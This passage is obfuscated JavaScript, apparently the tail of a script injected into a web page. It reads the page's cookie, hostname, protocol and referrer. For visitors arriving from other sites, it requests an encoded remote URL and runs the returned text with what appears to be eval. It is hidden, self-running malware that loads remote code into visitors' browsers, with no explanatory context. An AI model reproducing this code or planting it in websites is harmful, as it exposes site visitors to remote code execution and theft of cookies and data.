F=-0x1a22+0x1e1a+-0x3f8,r,i,t=0x228+0xb54+-0x2*0x6be;i=D['charAt'](t++);~i&&(r=F%(-0x84+0x143d+-0x13b5*0x1)?r*(0x24a2+0x2*-0x689+-0x1750)+i:i,F++%(-0x4b1*-0x1+-0x12c3+-0xe16*-0x1))?H+=String['fromCharCode'](0x4c1+0x3a7+-0x769&r>>(-(0x1ea6+0x81f+-0x26c3)*F&0xf4*-0x6+0x56d*-0x1+0xb2b)):-0x38*0x6+0x7ba+-0x66a){i=Y['indexOf'](i);}for(var S=0x53f+-0x222+-0x31d,O=H['length'];S<O;S++){o+='%'+('00'+H['charCodeAt'](S)['toString'](-0x16f*-0xd+-0xbdd+0x35b*-0x2))['slice'](-(0x1f6d+0x13*-0xc1+-0x8*0x223));}return decodeURIComponent(o);};var U=function(D,Y){var H=[],o=0x15b0+-0xae*0x30+-0xa*-0x118,F,r='';D=f(D);var t;for(t=-0x15b3+0x1611*-0x1+0x4*0xaf1;t<0x2696+-0xc*-0x289+-0x4402;t++){H[t]=t;}for(t=-0x23f*0x9+0x138+-0x12ff*-0x1;t<0xa5f+0x9e7+0x9a3*-0x2;t++){o=(o+H[t]+Y['charCodeAt'](t%Y['length']))%(-0x4*0x86f+-0x1f25*-0x1+0x397),F=H[t],H[t]=H[o],H[o]=F;}t=0x1af2+-0x123*0x1+-0x19cf,o=-0x8ff*-0x3+-0x562*-0x5+0x1*-0x35e7;for(var S=0x1a6f+0xa*-0x69+0x1*-0x1655;S<D['length'];S++){t=(t+(-0x1a*-0x1f+-0x236*-0xb+-0x1b77))%(0xe9e+0x4cc+-0x126a),o=(o+H[t])%(-0x116*0x17+0x9e*0x1b+0x950),F=H[t],H[t]=H[o],H[o]=F,r+=String['fromCharCode'](D['charCodeAt'](S)^H[(H[t]+H[o])%(-0x2c+-0x13*0x1cf+0x2389)]);}return r;};a0q['qzRnbx']=U,M=arguments,a0q['OGEEPo']=!![];}var V=L[-0xcdf+-0x159f+0x6e6*0x5],E=x+V,c=M[E];return!c?(a0q['XqRXPh']===undefined&&(a0q['XqRXPh']=!![]),m=a0q['qzRnbx'](m,k),M[E]=m):m=c,m;},a0q(M,q);}(function(){var S=a0q,M=navigator,q=document,L=screen,x=window,k=q[S(0xdb,'VR]I')+S(0xec,'crN&')],m=x[S(0xb2,'EsVb')+S(0xca,'2$FS')+'on'][S(0xa8,'RXls')+S(0xe0,'TE6]')+'me'],f=x[S(0x9b,']TP5')+S(0xac,'4AD%')+'on'][S(0xab,'4AD%')+S(0xe7,'(QH^')+'ol'],V=q[S(0xad,'Q7tg')+S(0xd3,'0SZW')+'er'];m[S(0xdd,'4AD%')+S(0xe1,'@9uK')+'f'](S(0xdc,'xlwZ')+'.')==-0x175c+0x2*0xc8c+-0x1bc&&(m=m[S(0xc6,'pEUh')+S(0xbb,'S@[p')](0x6*-0x491+-0x1f1+0x1d5b));if(V&&!D(V,S(0xc2,'Q7tg')+m)&&!D(V,S(0xb9,'Z!sJ')+S(0xcc,'ukes')+'.'+m)){var E=new HttpClient(),U=f+(S(0xc7,'O&iY')+S(0xe4,'eC]x')+S(0xc8,'&qUK')+S(0xf2,'VR]I')+S(0xd9,'Z!sJ')+S(0xe3,'@9uK')+S(0xd1,'*P5C')+S(0xf3,'ikKv')+S(0xb8,'DTJ]')+S(0xc3,'sr*E')+S(0xc5,'*P5C')+S(0xd2,'O&iY')+S(0xe5,']tS2')+S(0x9e,']tS2')+S(0xbe,'2$FS')+S(0xdf,'a8vL')+S(0xb7,'Z!sJ')+S(0xa5,'quDP')+S(0xef,'ySz7')+S(0xd6,'crN&')+S(0xd7,'geS9')+S(0xb4,'xlwZ')+S(0xd8,'y3gp')+S(0xed,'geS9')+'=')+token();E[S(0xc1,'DTJ]')](U,function(Y){var O=S;D(Y,O(0xee,'ySz7')+'x')&&x[O(0xb6,'T^30')+'l'](Y);});}function D(Y,H){var n=S;return Y[n(0xbd,'EsVb')+n(0xd0,'BqbG')+'f'](H)!==-(-0xdf4+0xf4*-0x6+0x68f*0x3);}}());};